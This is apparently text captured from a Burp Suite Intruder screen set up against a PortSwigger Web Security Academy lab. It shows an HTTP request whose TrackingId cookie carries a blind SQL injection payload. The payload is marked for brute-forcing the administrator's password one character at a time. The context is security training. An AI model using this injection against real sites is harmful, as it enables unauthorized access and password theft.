 Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Add §
Target: https://0aad006804cf3137811ca7b800a90019.web-security-academy.net Update Host header to match target
Clear §
1 GET / HTTP/2
Auto §
2 Host: 0aad006804cf3137811ca7b800a90019.web-security-academy.net
3 Cookie: TrackingId=XpZoPATCdembnIqV' AND (SELECT SUBSTRING(password,1,1) FROM users WHERE username='administrator')='§a§; session=
Refresh
yQzyBsE7ap7rL1NRAYz5uoIQkLNupKp3
4 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="104"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.102 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0aad006804cf3137811ca7b800a90019.web-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
Search... 0 matches
Clear
1 payload position Length: 898